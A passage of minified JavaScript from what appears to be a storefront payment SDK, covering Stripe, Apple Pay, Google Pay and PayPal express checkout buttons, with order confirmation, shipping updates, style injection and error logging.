0:if(o=(null===(r=t.data)||void 0===r?void 0:r.clientSecret)||"",this.instance){e.next=3;break}throw new Error("stripe instance not found");case 3:if(o){e.next=9;break}if(!t.nextAction){e.next=8;break}return e.next=7,pn(t.nextAction);case 7:return e.abrupt("return");case 8:throw new Error("The interface does not return clientSecret, and the sdk`s confirm cannot be called");case 9:return e.prev=9,e.next=12,this.instance.confirmCardPayment(o);case 12:i=e.sent,(a=i.error)?(n.complete("fail"),this.afterCreateOrder(je.Fail),this.handleError(new Error("confirm error"),ke.Pay,{error:a,clientSecret:o})):(n.complete("success"),this.afterCreateOrder(je.Success));case 15:if(e.prev=15,!t.nextAction){e.next=19;break}return e.next=19,pn(t.nextAction);case 19:return e.finish(15);case 20:case"end":return e.stop()}}),e,this,[[9,,15,20]])}))),function(e,t){return r.apply(this,arguments)})},{key:"renderButton",value:function(){if(this.instance&&this.paymentRequest)try{var e,t,n=document.getElementById(this.config.paymentInfo.currentDomId);if(!n)throw new Error("Container not found: #".concat(this.config.paymentInfo.currentDomId));var r=this.instance.elements(),o=null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height;if(Ki(this.paymentMethod)){var i,a=document.createElement("style");a.innerHTML="\n    .applepay-confirm-modal-header {\n      margin-bottom: 12px;\n    }\n\n    .applepay-confirm-modal-content {\n      font-family: 'Helvetica Neue';\n      font-style: normal;\n      font-weight: 400;\n      font-size: 16px;\n      line-height: 24px;\n      color: #2c2c2c;\n    }\n\n    .applepay-confirm-modal-action {\n      margin-top: 24px;\n      display: flex;\n      flex-direction: column;\n    }\n\n    .applepay-confirm-modal-action > button {\n      border: 0;\n      text-align: center;\n      border-radius: 4px;\n      cursor: pointer;\n      font-style: normal;\n      line-height: 24px;\n    }\n\n    .applepay-confirm-modal-action-ok {\n      padding: 9px 0;\n      color: #fff;\n      background: #000;\n      font-size: 19px;\n      font-weight: 500;\n    }\n\n    .applepay-confirm-modal-action-ok > span {\n      vertical-align: middle;\n      font-family: 'SF Pro', 'Helvetica Neue';\n    }\n\n    .applepay-confirm-modal-action-ok > svg {\n      vertical-align: middle;\n    }\n\n    .applepay-confirm-modal-action-cancel {\n      padding: 0;\n      margin-top: 24px;\n      color: rgba(44, 44, 44, 0.5);\n      background: transparent;\n      font-size: 16px;\n      font-weight: 500;\n      font-family: 'Helvetica Neue';\n    }\n  ",this.styleElement=a,null===(i=n.parentElement)||void 0===i||i.insertBefore(a,n)}var c=null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"];if(void 0===c){var s,u=document.querySelector("[data-button_style]"),l=null==u?void 0:u.getAttribute("data-button_style");this.logger.info("buttonStyle",{data:{buttonStyle:l}}),c=null!==(s=Hi[l])&&void 0!==s?s:Hi.default}var d={height:o?"".concat(o,"px"):"",theme:"dark",borderRadius:"".concat(c,"px")},f=r.create("paymentRequestButton",{paymentRequest:this.paymentRequest,style:{paymentRequestButton:d}});this.prButton=f,this.initButtonListener(this.paymentRequest,this.prButton),this.buttonElement=new Gi(n,{height:o}),this.prButton.mount(n);var p=n.querySelector(".__PrivateStripeElement");p&&(p.style.display="block")}catch(e){this.handleError(new Error("Failed to render button"),ke.Init,{channelMsg:e.message})}}},{key:"initButtonListener",value:function(e,t){var n=this;e.on("shippingaddresschange",(function(e){var t=e.shippingAddress,r=e.updateWith;n.handleFormDataChange(Ae.ChangeAddress,{shippingAddress:t},r)})),e.on("shippingoptionchange",function(){var e=ce(Oe.mark((function e(t){var r,o;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=t.shippingOption,o=t.updateWith,n.handleFormDataChange(Ae.ChangeDeliveryMethod,{shippingOption:r},o);case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.on("cancel",(function(){n.logger.info("User closed payment modal")})),e.on("paymentmethod",this.onPaymentAuthorized.bind(this)),t.on("click",(function(e){e.preventDefault(),n.handleStripeOtherButtonClick()}))}},{key:"handleFormDataChange",value:(n=ce(Oe.mark((function e(t,n,r){var o,i,a,c,s,u,l,d;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.logger.info("handleFormDataChange: ".concat(t),{data:{params:n}}),o=this.config.onFormDataChange,ft(o)){e.next=5;break}return r({status:"fail"}),e.abrupt("return");case 5:return e.prev=5,e.next=8,o(Vi(Vi({},this.payChannelData),n),t);case 8:if((i=e.sent)&&!i.error){e.next=11;break}throw new Error(null==i||null===(a=i.error)||void 0===a?void 0:a.message);case 11:if(this.payChannelData=i,c=this.payChannelData,s=c.amount,u=void 0===s?0:s,l=c.shippingOptions,d=c.displayItems,null!=l&&l.length){e.next=16;break}return r({status:"invalid_shipping_address"}),e.abrupt("return");case 16:r({status:"success",total:Wi(u,!1),displayItems:d,shippingOptions:l}),e.next=23;break;case 19:e.prev=19,e.t0=e.catch(5),r({status:"fail"}),this.handleError(new Error("Failed to update abandonedOrder info"),ke.Pay,{error:e.t0});case 23:case"end":return e.stop()}}),e,this,[[5,19]])}))),function(e,t,r){return n.apply(this,arguments)})},{key:"handleStripeOtherButtonClick",value:(t=ce(Oe.mark((function e(){var t,n,r,o,i,a,c,s,u=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.instance&&this.paymentRequest&&!this.loading&&!this.disabled){e.next=2;break}return e.abrupt("return");case 2:return t=this.config.props.expressOptimizationSwitch,n=function(){var e=null;try{u.paymentRequest&&(e=setTimeout((function(){u.onChannelModalSuccess()}),1e3),u.paymentRequest.show(),u.logger.info("Payment modal launched successfully"))}catch(t){e&&(clearTimeout(e),e=null),u.handleError(new Error("Failed to pull up the channel"),ke.PullUpChannel,{error:t})}},this.setLoading(!0),Ki(this.paymentMethod)&&t&&setTimeout((function(){n()})),e.next=8,this.beforeCreateOrder().catch((function(e){u.handleError(e,ke.PullUpChannel)}));case 8:if(r=e.sent,this.setLoading(!1),(l=r)&&!1!==l.valid&&r.paymentConfig&&r.paymentConfig.payChannelData){e.next=13;break}return e.abrupt("return");case 13:o=r.paymentConfig.payChannelData,i=o.amount,a=o.currency,c=o.shippingOptions,s=o.displayItems,this.payChannelData=Vi({},o),this.logger.info("Updating payment modal information",{data:{amount:i,shippingOptions:c,displayItems:s}}),this.paymentRequest.update({currency:zi(a),total:Wi(i,!1),shippingOptions:c,displayItems:s}),Ki(this.paymentMethod)?t||hr({ok:n,cancel:function(){u.logger.info("user cancelled payment")}}).then((function(e){e.show()})).catch((function(e){u.handleError(e,ke.Pay)})):setTimeout((function(){n()}));case 19:case"end":return e.stop()}var l}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"handleError",value:function(e,t,n){window[window.__sl_console__?"__sl_console__":"console"].error("Unified Error Handling for StripeOther:",{error:e,type:t,extData:n}),t!==ke.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:Vi({},n)}),t===ke.Init&&(this.initSuccess=!1,this.hideButton()),ft(this.config.onError)&&this.config.onError(e,t,n)}}]),u}(),Ji=function(e){he(n,Xi);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(n);function n(e){var r;return se(this,n),me(fe(r=t.call(this,e)),"name","GOOGLE_PAY"),r}return de(n)}(),$i=function(e){he(n,Xi);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(n);function n(e){var r;return se(this,n),me(fe(r=t.call(this,e)),"name","APPLE_PAY"),r}return de(n)}();function Zi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Qi(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zi(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ea=function(e){var t=e.paymentInfo,n=t.configData,r=t.channelSdkInitConfig,o=t.captureInfo.autoCapture,i=e.props.payMode===Se.Continue,a=e.props.isSubscription,c=function(e,t){var n="",r=function(e){var t=e.key,r=e.value;n=It(n,me({},t,r))};return Array.isArray(e)&&(null==e||e.forEach((function(e){e.scope===Se.All?r(e):(t&&e.scope===Se.Continue&&r(e),t||e.scope!==Se.PayNow||r(e))}))),n}(JSON.parse(r),i),s={currency:e.paymentInfo.settleCurrency||"USD",commit:!i,"merchant-id":n.paypalMerchantId,"client-id":n.clientId};return It(c,Qi(Qi({},s),a?{intent:"tokenize",vault:!0}:{intent:o?"capture":"authorize"}))},ta=function(e){var t=e;if(null!=e&&e.paymentInfo){var n=e.paymentInfo.configData;t.props=Qi(Qi({},e.props),{},{queryParams:ea(e)},n)}return t},na=function(e,t){var n,r=t.props.isSubscription;return{abandonedOrderInfo:e.abandonedOrderInfo,orderFrom:e.orderFrom||e.abandonedOrderInfo.orderFrom,channelCode:Pe.Paypal,spbCurrencyCode:t.paymentInfo.settleCurrency,payInfo:{cancelUrl:window.location.href,returnUrl:e.returnUrl,captureInfo:null===(n=t.paymentInfo)||void 0===n?void 0:n.captureInfo,paymentScenes:r?Me.PAY_AND_BIND:Me.PAY_NORMAL},dataReportReq:e.dataReportReq}},ra=function(e){var t=Math.floor(e);return t>=5e3&&t<=1e4?"warn":t>1e4?"error":"info"};function oa(e){var t,n=(me(t={},"".concat(Pe.Paypal,"-").concat(xe.Paypal),{validate:function(){return e.props&&pt(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:ba}),me(t,"".concat(Pe.StripeOther,"-").concat(xe.ApplePay),{validate:function(){return e.props&&pt(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:$i}),me(t,"".concat(Pe.StripeOther,"-").concat(xe.GooglePay),{validate:function(){return e.props&&pt(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:Ji}),me(t,xe.GooglePay,{validate:function(){return e.props&&pt(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:An}),me(t,xe.ApplePay,{validate:function(){return e.props&&pt(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:Fi}),t);return gr(e.paymentInfo)||wr(e.paymentInfo)||br(e.paymentInfo)?n["".concat(e.paymentInfo.methodCode)]:n["".concat(e.channelCode,"-").concat(e.paymentInfo.methodCode)]}function ia(e){var t=!0;return e&&e.type||(t=!1),t}function aa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ca(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?aa(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aa(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var sa,ua=function(e){var t,n=e.node,r=e.domId,o=e.height,i=e.isContinueMode,a=e.isVerticalLayout,c=e.wrapperClass,s=e.wrapperStyle,u=document.createElement("div");u.classList.add("paypal__skeleton--animated");var l=document.createElement("style");if(la({styleTag:l,domId:r,height:o,isContinueMode:i,isVerticalLayout:a}),n){if(c&&n.classList.add(c),s){var d,f={},p=(null===(d=n.getAttribute("style"))||void 0===d?void 0:d.replace(/\s+/g,""))||"",h=function(e){var t={};return e.split(";").forEach((function(e){var n=dt(e.split(":"),2),r=n[0],o=n[1],i=null==r?void 0:r.replace(/-[^0-9]/g,(function(e){return e.charAt(1).toUpperCase()}));i&&(t[i]=o)})),t};"string"==typeof s?f=ca(ca({},h(p)),h(s)):"object"===k(s)&&(f=ca(ca({},h(p)),s)),n.style="object"!==k(y=f)?"":Object.entries(y).map((function(e){return e.join(":")})).join(";").replace(/[A-Z]/g,(function(e){return"-".concat(e.charAt(0).toLowerCase())}))}var y;return null===(t=n.parentElement)||void 0===t||t.insertBefore(l,n),n.appendChild(u),u}},la=function(e){var t=e.styleTag,n=e.domId,r=e.height,o=e.isContinueMode,i=e.isVerticalLayout;t.innerHTML=o&&!i?"\n        #".concat(n," {\n          overflow: hidden;\n          text-align: center;\n          height: ").concat(r,"px;\n          z-index: 1;\n        }\n        /** paypal background color */\n        #").concat(n,".paypal__bg::before,\n        #").concat(n,".paypal__bg::after {\n          content:'';\n          position: absolute;\n          top: 0;\n          bottom: 0;\n          left: 0;\n          width: calc(50% - 3px);\n          border-radius: 4px;\n        }\n        #").concat(n,".paypal__bg::after {\n          left: unset;\n          right: 0;\n        }\n        [data-button_style=square] #").concat(n,".paypal__bg::before,\n        [data-button_style=square] #").concat(n,".paypal__bg::after{\n          border-radius: 0 !important;\n        }\n        [data-button_style=rounded] #").concat(n,".paypal__bg{\n          border-radius: 9999px !important;\n        }\n      "):"\n        #".concat(n," {\n          min-height: ").concat(r,"px;\n        }\n        ");var a=["90deg","hsla(0, 0%, 74.5%, 0.2) 25%","hsla(0, 0%, 50.6%, 0.24) 37%","hsla(0, 0%, 74.5%, 0.2) 63%"].join(", ");t.innerHTML+="\n      #".concat(n," {\n        position: relative;\n        user-select: none;\n      }\n      #").concat(n," .paypal__skeleton--animated {\n        margin: 0 auto;\n        border-radius: 4px;\n        width: 100%;\n        height: ").concat(r,"px;\n        position: absolute;\n      }\n\n      .paypal__skeleton--animated {\n        background: linear-gradient(").concat(a,");\n        background-size: 400% 100%;\n        animation: skeleton 2s linear infinite;\n      }\n\n      ").concat("\n            @keyframes skeleton {\n              0% {\n                background-position: 100% 50%;\n              }\n              100% {\n                background-position: 0 50%;\n              }\n            }\n          ","\n      ")};function da(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function fa(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?da(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):da(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function pa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ha(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pa(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pa(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){he(i,Ke);var t,n,r,o=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(i);function i(e){var t;return se(this,i),me(fe(t=o.call(this,e)),"paypalInstance",null),t}de(i,[{key:"initPaypal",value:function(){this.paypalInstance=window[this.paypalInstanceName]}},{key:"getConfig",value:(r=ce(Oe.mark((function e(){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw new Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().config());case 3:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"validateMerchant",value:(n=ce(Oe.mark((function e(t){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw new Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().validateMerchant(t));case 3:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"confirmOrder",value:(t=ce(Oe.mark((function e(t,n){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw new Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().confirmOrder(fa({orderId:t},n||{})));case 3:case"end":return e.stop()}}),e,this)}))),function(e,n){return t.apply(this,arguments)})},{key:"destroy",value:function(){this.paypalInstance=null}}])}(),function(e){he(i,Ke);var t,n,r,o=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(i);function i(e){var t;return se(this,i),me(fe(t=o.call(this,e)),"paypalInstance",null),t}de(i,[{key:"initPaypal",value:function(){this.paypalInstance=window[this.paypalInstanceName]}},{key:"getConfig",value:(r=ce(Oe.mark((function e(t){var n,r,o,i;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw new Error("paypalInstance is not initialized");case 2:return e.next=4,this.paypalInstance.Googlepay().config();case 4:return i=e.sent,"JP"==t&&null!=i&&null!==(n=i.allowedPaymentMethods)&&void 0!==n&&null!==(r=n[0])&&void 0!==r&&null!==(o=r.parameters)&&void 0!==o&&o.allowedAuthMethods&&(i.allowedPaymentMethods[0].parameters.allowedAuthMethods=["PAN_ONLY"]),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"confirmOrder",value:(n=ce(Oe.mark((function e(t,n){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw new Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Googlepay().confirmOrder({orderId:t,paymentMethodData:n}));case 3:case"end":return e.stop()}}),e,this)}))),function(e,t){return n.apply(this,arguments)})},{key:"initiatePayerAction",value:(t=ce(Oe.mark((function e(t){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw new Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Googlepay().initiatePayerAction({orderId:t}));case 3:case"end":return e.stop()}}),e,this)}))),function(e){return t.apply(this,arguments)})},{key:"destroy",value:function(){this.paypalInstance=null}}])}();var ya={loadingStatus:Te.Await,info:{},promise:null},va=function(e){he(c,xt);var t,n,r,o,i,a=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(c);function c(e){var t,n;return se(this,c),me(fe(n=a.call(this,e)),"name","PAY_PAL"),me(fe(n),"config",void 0),me(fe(n),"payMode",void 0),me(fe(n),"isHidePayPalButton",void 0),me(fe(n),"isRendered",void 0),me(fe(n),"element",null),me(fe(n),"initTimer",void 0),me(fe(n),"initActions",void 0),me(fe(n),"createOrderParams",void 0),me(fe(n),"returnUrl",void 0),me(fe(n),"orderInfoMap",{}),me(fe(n),"initTime",0),me(fe(n),"skeleton",void 0),me(fe(n),"initSuccess",!0),me(fe(n),"loadResourceFail",!1),me(fe(n),"logger",void 0),me(fe(n),"dynamicJsonpCallback",(function(e){ya=ha(ha({},ya),{},{info:e,loadingStatus:Te.Done}),n.handleDynamicNotify(e)})),me(fe(n),"destroy",(function(){try{sa&&(sa.disconnect(),sa=null),n.element&&(n.element.innerHTML="",n.element=null)}catch(e){n.logger.error("paypal destroy error",{error:e,data:{channelSdkInitConfig:n.config.paymentInfo.channelSdkInitConfig}})}})),n.payMode=e.props.payMode||Se.Continue,n.returnUrl="",ie.set(null===(t=e.loggerFn)||void 0===t?void 0:t.call(e)),n.logger=ie.get().pipeOwner("payment-common.PayPal").pipeData({domId:"".concat(e.props.domId)}),n.config=ta(yt(Ye,e)),n.handleDomHeight(),n.validate(e)?n:ye(n)}return de(c,[{key:"validate",value:function(e){var t=oa(e);if(!t)return!1;var n=t.validate(),r=n.result,o=n.errorTip;return!!r||(this.logger.error("constructor error ".concat(o)),!1)}},{key:"handleDomHeight",value:function(){var e,t=(null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height)||45;t>55&&(this.logger.warn("Button height input exception",{data:{height:t}}),t=55),t<25&&(this.logger.warn("Button height input exception",{data:{height:t}}),t=25),this.config.props.styleOptions=ha(ha({},this.config.props.styleOptions),{},{height:t})}},{key:"isContinueMode",get:function(){return this.payMode===Se.Continue}},{key:"expressButtonConfig",get:function(){try{var e;return JSON.parse((null===(e=this.config.paymentInfo)||void 0===e?void 0:e.expressButtonConfig)||"{}")}catch(e){var t;this.logger.error("parse expressButtonConfig error",{error:e,data:{expressButtonConfig:null===(t=this.config.paymentInfo)||void 0===t?void 0:t.expressButtonConfig}})}}},{key:"isVerticalLayout",get:function(){var e;return"vertical"===(null===(e=this.expressButtonConfig)||void 0===e?void 0:e.layout)}},{key:"isSubscription",get:function(){return this.config.props.isSubscription}},{key:"handleError",value:function(e,t,n){this.initTimer&&clearTimeout(this.initTimer),t!==ke.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:{type:t,extData:n},tags:null==n?void 0:n.tags}),t===ke.Init&&(this.initSuccess=!1,this.hideButton()),ft(this.config.onError)&&this.config.onError(e,t,n)}},{key:"handleDynamicNotify",value:function(e){var t=(e||{}).paypal;this.isHidePayPalButton=!t,t||(ft(this.config.onDynamicNotify)&&this.config.onDynamicNotify(ha(ha({},e),{},{isHidePayPalButton:!0})),this.handleError(new Error("Dynamic button loading failed"),ke.Init))}},{key:"handleDynamic",value:(i=ce(Oe.mark((function e(){var t,n,r=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return me(t={},Te.Done,(function(){r.handleDynamicNotify(ya.info)})),me(t,Te.Fail,(function(){})),me(t,Te.Pending,ce(Oe.mark((function e(){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ya.promise;case 2:r.handleDynamicNotify(ya.info);case 3:case"end":return e.stop()}}),e)})))),me(t,Te.Await,(function(){var e;return ya.loadingStatus=Te.Pending,window[Ge]=r.dynamicJsonpCallback,ya.promise=He([(e=Ge,"https://www.paypal.com/checkoutnow/remembered?callback=".concat(e))],{returnPromise:!0}).catch((function(){r.loadResourceFail=!0,r.handleError(new Error("[Failed to load remember script]:".concat(Ge)),ke.Init)})),ya.promise})),n=t[ya.loadingStatus],e.abrupt("return",n());case 3:case"end":return e.stop()}}),e)}))),function(){return i.apply(this,arguments)})},{key:"handlePay",value:function(e){var t=e.nextAction,n=e.context,r=(void 0===n?{returnUrl:""}:n).returnUrl;if(this.returnUrl=r,this.isSubscription){var o=t.data.popupData.tokenId;return this.orderInfoMap[o||""]={returnUrl:r},o||""}var i=t.data.popupData.id;return this.orderInfoMap[i||""]={returnUrl:r},i||""}},{key:"continueMode",value:(o=ce(Oe.mark((function e(t,n){var r,o,i,a,c,s,u,l,d,f,p,h;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.createOrderParams&&!1!==this.createOrderParams.valid){e.next=2;break}return e.abrupt("return","");case 2:return e.prev=2,s=na(this.createOrderParams,this.config),e.next=6,ut(s);case 6:if(u=e.sent,null==(l=null===(r=u.data)||void 0===r?void 0:r.data)||!l.errorInfo){e.next=11;break}return this.handleError(new Error("Place order failed"),ke.CreateExpected,{errorInfo:null==l?void 0:l.errorInfo}),e.abrupt("return","");case 11:if(!(d=(null===(o=u.data)||void 0===o?void 0:o.code)||(null===(i=u.data)||void 0===i||null===(a=i.data)||void 0===a||null===(c=a.paymentError)||void 0===c?void 0:c.code))||"SUCCESS"===d){e.next=15;break}return this.handleError(new Error("prepare-pay request failed"),ke.Pay,{tags:{code:d},res:u.data}),e.abrupt("return","");case 15:if(ia(f=JSON.parse((null==l?void 0:l.nextAction)||"{}"))){e.next=19;break}return this.handleError(new Error("prepare-pay response illegal"),ke.Pay,{res:u.data}),e.abrupt("return","");case 19:return p={nextAction:f,context:null==l?void 0:l.context},this.logger.info("continueMode",{data:{data:l,payOptions:p,actions:n}}),e.next=23,this.handlePay(p);case 23:return(h=e.sent)&&ft(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo),e.abrupt("return",h);case 28:return e.prev=28,e.t0=e.catch(2),this.handleError(e.t0,ke.Pay),e.abrupt("return","");case 32:case"end":return e.stop()}}),e,this,[[2,28]])}))),function(e,t){return o.apply(this,arguments)})},{key:"payNowMode",value:(r=ce(Oe.mark((function e(t,n){var r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!ft(this.config.createOrder)){e.next=13;break}return e.next=4,this.config.createOrder(this.config.paymentInfo,t,n);case 4:if(r=e.sent,this.logger.info("payNowMode, createOrder input parameters",{data:ha({},r)}),!1!==r.valid){e.next=9;break}return this.logger.log("Business side input parameter exception, process interrupted",{data:ha({},r)}),e.abrupt("return","");case 9:if(ia(null==r?void 0:r.nextAction)){e.next=12;break}return this.handleError(new Error("prepare-pay response illegal"),ke.Pay,{res:r}),e.abrupt("return","");case 12:return e.abrupt("return",this.handlePay(r));case 13:return e.abrupt("return","");case 16:return e.prev=16,e.t0=e.catch(0),this.handleError(e.t0,ke.Pay),e.abrupt("return","");case 20:case"end":return e.stop()}}),e,this,[[0,16]])}))),function(e,t){return r.apply(this,arguments)})},{key:"handleRenderTimeout",value:function(e){var t,n,r=this;sa&&(sa.disconnect(),sa=null),this.initTimer=setTimeout((function(){var t,n,o,i;r.element&&(r.element.innerHTML="");var a=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;sa=new a((function(e){e.forEach((function(){r.element&&(r.element.innerHTML="")}))})),r.element&&sa.observe(r.element,{childList:!0,attributes:!1,subtree:!1}),setTimeout((function(){sa&&(sa.disconnect(),sa=null)}),5e3),r.handleError(new Error("[Init rendering failed][Call onInit timeout][Current timeout time: ".concat(null===(t=r.config.props)||void 0===t||null===(n=t.buttonTimeoutConfig)||void 0===n?void 0:n.timeoutMillis,"ms]")),ke.Init),e(new Error("[Init rendering failed][Call onInit timeout][Current timeout time: ".concat(null===(o=r.config.props)||void 0===o||null===(i=o.buttonTimeoutConfig)||void 0===i?void 0:i.timeoutMillis,"ms]")))}),null===(t=this.config.props)||void 0===t||null===(n=t.buttonTimeoutConfig)||void 0===n?void 0:n.timeoutMillis)}},{key:"setDisabled",value:function(e){if(this.element)try{if(e)return this.initActions&&this.initActions.disable(),void this.element.classList.add(kt);this.initActions&&this.initActions.enable(),this.element.classList.remove(kt)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("This error does not affect functionality, no need to address",e)}}},{key:"beforeInit",value:function(){this.initTime=vt.now(),ft(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(e,t){try{this.initSuccess=!0,this.showButton();var n=vt.now()-this.initTime;this.logger.info("afterInit",{data:{data:e,actions:t,duration:n,level:ra(n)}}),ft(this.config.afterInit)&&this.config.afterInit()}catch(e){this.handleError(e)}}},{key:"beforeCreateOrder",value:(n=ce(Oe.mark((function e(){var t,n,r,o,i;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ft(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return t=this.config.paymentInfo,n=t.channelCode,r=t.methodCode,o=t.paymentId,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o});case 5:return i=e.sent,e.abrupt("return",i);case 7:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ft(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:Pe.Paypal,methodCode:xe.Paypal})}},{key:"removeSkeleton",value:function(e){var t=this,n=null;n&&clearTimeout(n),n=setTimeout((function(){e&&(t.skeleton&&e.removeChild(t.skeleton),t.isContinueMode&&e.classList.add("paypal__bg"))}),300)}},{key:"specialParamsByScenes",get:function(){var e,t,n=this;return this.isSubscription?{actions:{createBillingAgreement:(e=ce(Oe.mark((function e(t,r){var o;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.log("createBillingAgreement PayPal 